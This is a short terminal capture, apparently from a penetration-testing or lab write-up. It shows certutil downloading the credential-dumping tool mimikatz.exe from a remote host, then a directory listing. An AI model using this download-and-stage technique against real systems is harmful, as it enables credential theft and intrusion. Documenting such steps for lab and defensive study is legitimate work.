 C:\Users\Dark\Downloads>certutil -urlcache -f http:// :1234/mimikatz.exe mimikatz.exe
certutil -urlcache -f http:// :1234/mimikatz.exe mimikatz.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Dark\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is ECF2-DF42
Directory of C:\Users\Dark\Downloads
03/12/2021 04:02 AM <DIR> .
03/12/2021 04:02 AM <DIR> ..
03/12/2021 04:02 AM 1,309,448 mimikatz.exe
03/12/2021 03:59 AM 69,175 suggester.py
2 File(s) 1,378,623 bytes
2 Dir(s) 20,869,214,208 bytes free